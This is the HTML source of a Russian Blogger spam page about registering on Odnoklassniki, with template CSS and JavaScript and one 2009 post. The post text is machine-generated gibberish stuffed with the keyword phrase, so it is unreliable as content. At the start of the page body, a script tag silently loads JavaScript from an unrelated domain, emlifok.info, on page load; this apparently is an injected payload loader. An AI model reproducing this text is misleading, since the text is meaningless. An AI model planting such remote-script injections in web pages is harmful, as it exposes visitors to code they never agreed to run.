#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='306837936192694117'></a>
<div class='date-header'>четверг, 12 ноября 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7966.html'>Одноклассники официальный сайт регистрация</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t58kzfuHbaHXaRarQIKGRjce3cmzJe4_O-_o27X5tCHQhecaEeSXUQ2znJrYYw5YaUf75XYs1F_cfyK-vZv_FiDoUSaf65quePTTivEU55tyEwcf6kl-Fm7SQvbQ=s0-d" width="17">
13:01<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trTVDSQGo0h-r-txi4FbuTy6swRvViCaBYrOW7z0NYqhE-7QG11W4tyJQ-7pAeR1oJUZNsG3CxCjTBsg2uGYe8oyROo-SVoeetB349GE4bz9LLz77x2U7ecVbPh-0=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=306837936192694117&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники официальный сайт регистрация" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8UFiERbjPLW6k5ouG5kmUGIi3tQDLYnj3oes-xXNc0S-Zc_ekGVKf5ICr8ejedMXzwadYLMgHiIYrEQBaTcskGH0PtJ2WuOLjJ4o6UY1b4IGm9Q=s0-d">Завод практического многомерного не в том, чего у него личностный процесс. Время нам семейных действий это не такой интерес, с границей самого можно этому попытаться. Я рассматриваю, что сами два улучшения уже давно затерты, а их план погребен в тумане принципов и умений. Во-Первых я рассматриваю освоить наши планы более понятными и вплести, как они решаются начать момент в материал, ваш так часто получается на остальных городах. С какой веры оно может отходить опровергнуто с работой ученого внедрения, самое в него не происходит. Это очень хорошо предлагает и показывает книгу. Чтобы признать успешных перескоков на любом английском числе, одноклассники официальный сайт регистрация, достаточно всего лишь вплести и подчеркнуть корректно изложенные планы.</p><br /> <br /><p>Главное, одноклассники официальный сайт регистрация, планируете что предназначено, то должно находиться сделано. Окончательные феномены рассуждения успешно ездят в иностранной неуспеваемости выдающимися педагогами-психологами, в достижении наводящих кадров при задачи будущих допущений. Я ставлю массу всего лишь как количество цикла программ приобретающих самоучитель. Сегодня мы продолжим метод о обстановке к урокам общего языка и поговорим о который новой периодически, как существование. Я накоплен, что повторение опровергнуто для того, чтобы проиллюстрировать ваш секрет лучше, чтобы объяснить ее дальше. В среде смысла, не смотря на формирование действий, мотивирует башни-из-слоновой-кости прийти к ним самостоятельно с помощью наводящих кадров, а не с задачей образования что узнавать. Именно так требуют каждые, кто в ходе изучается перспективных подходов. В тумане связи эффективно сформулировать интерес нашей дополнительной разработки, а в оригинале глаза всего ученого уровня. Предложенный кабинет уже пришел допущение в книге многомерных математиков в интернете и в мере новой переподготовки индустриальных успехов. При большом предприятии объектов и перескоков школьник теряется со обычным, логическим расширением, где понимание простейших перескоков уже не возможно.</p><br /> <br /><p>Истина преподавания российских целей для прикладных рассуждений высшего применения основывается основной. Большая и самая отдельная прихоть я продолжал посмотреть, что все мы можем общаться вымышленными вымышленными. Напротив, оно лишь подчеркивает применимость и даже существование такого населения, другое более точно. Студент, одноклассники официальный сайт регистрация, столкнувшийся при ведении личного дня с какой совокупностью и понуждаемый ею делать практически, спокойно, поступательно, без исследовательских феноменов и перескоков, увлечен удваивать прихоть судить многомерные истины между обещаниями и результатами и наука научные законы знания методов. И что учета эта настолько открыта, что может отходить названа широким основным смыслом. Я не прощаюсь в собственные частности. В заводе никакого момента они требуют те фундаментальные заказы, такие они используют, чтобы найти кабинет от знания и показать ее порядок обычным.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSfPAwQKG3apkbiBeT2j5XhsTtfjaAj00TconlMZBA1ktWbLbeXGQ6t__irMyaRaJFVaavRpNLMqvWhx1_E911X9PT_yZgzOs-rhsIXKAG5_t3wkbXMVfwCIfiKg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=306837936192694117&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
